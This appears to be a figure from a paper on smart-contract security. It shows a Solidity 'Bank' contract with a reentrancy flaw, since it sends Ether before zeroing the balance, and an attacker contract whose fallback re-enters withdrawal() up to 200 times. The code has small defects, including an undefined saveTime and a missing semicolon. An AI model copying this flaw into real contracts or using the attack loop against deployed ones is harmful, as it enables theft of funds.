 1 contract Bank {
2 mapping(address => uint256) public usersinfo;
3 function save() public payable returns (uint256){
4 require(msg.value>0);
5 usersinfo[msg.sender]=usersinfo[msg.sender]+ msg.value;
6 return usersinfo[msg.sender];
7 }
8 function withdrawal() public payable{
9 require(now>saveTime+10)
10 uint amount = usersinfo[msg.sender];
11 if(amount>0) {
12 msg.sender.call.value(amount)("");
13 usersinfo[msg.sender]=0;
14 }
15 }
16 function() external payable{}
17 }
①
②
④
③
1 function withdrawal() public {
2 bank.withdrawal();
3 }
4 function() external payable {
5 stack += 1;
6 if (msg.sender.balance >=1 ether && stack < 200){
7 bank.withdrawal();
8 }
9 }